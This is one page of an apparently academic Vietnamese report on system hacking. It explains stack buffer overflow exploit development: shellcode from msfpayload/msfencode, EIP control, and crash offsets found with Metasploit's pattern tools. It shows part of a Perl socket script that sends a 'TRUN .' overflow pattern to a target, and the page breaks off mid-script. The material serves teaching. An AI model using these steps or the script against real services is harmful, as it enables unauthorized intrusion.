 Đề Tài : SysTem Hacking 69
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
 Tìm kiếm code mà ta muốn thực thi. Ta có thể sử dụng code có sẵn
trong hệ thống hoặc thêm vào code của mình. Ở đây ta sửmsfpayload
kết hợp msfencode để tạo ra code.
 Tìm kiếm cách điều khiển EIP để code hoạt động theo ý mình mong
muốn. Bởi vì giá trị EIP sẽ bị overwrite với 1 giá trị đã được lập trình
trước. Ta không thể đoán được chính xác địa chỉ trong vùng nhớ mà
code chương trình thực thi. Ta sẽ thử tìm kiếm nhiều lần để xác định giá
trị vùng nhớ.
 Ta sẽ xác định chính xác bytes bằng cách sử dụng chuỗi “A” để
overwrite return address.
o Bước 4: Tìm kiếm địa chỉ overwrite. Có nhiều cách để xác định số byte
chính xác mà chương trình sẽ bị lỗi. Ta có thể sử dụng pattern_create.rb và
pattern_offset.rb có trong metasploit. Pattern_create.rb được sử dụng
đểsinh ra các chuỗi từ theo A-Z, a-z, 0-9 với độ dài ta xác định.
Pattern_offset.rb được sử dụng xác định chuyển đổi giá trị EIP thành
sốlượng byte mà chương trình sẽ bị crash.
 Ta sử dụng Pattern_create.rb để tạo ra 3000 byte dữ liệu. Sau đó sử
dụng chuỗi sinh ra trên màn hình làm data gửi đến chương trình. Copy
đoạn chuỗi vào perl script để gửi data.
#!/usr/bin/perl
use IO::Socket;
if($ARGV[1] eq '')
{
die("Usage: $0 ipaddress port nn");
}
$baddata="TRUN .";
$baddata.="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2A
b3Ab4ABs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6
Bt7Bt8Bt9Bu0Bu9………..";
$socket=IO::Socket::INET->new(
Proto=> "tcp",
PeerAddr=>"$ARGV[0]",
PeerPort=>"$ARGV[1]"
 
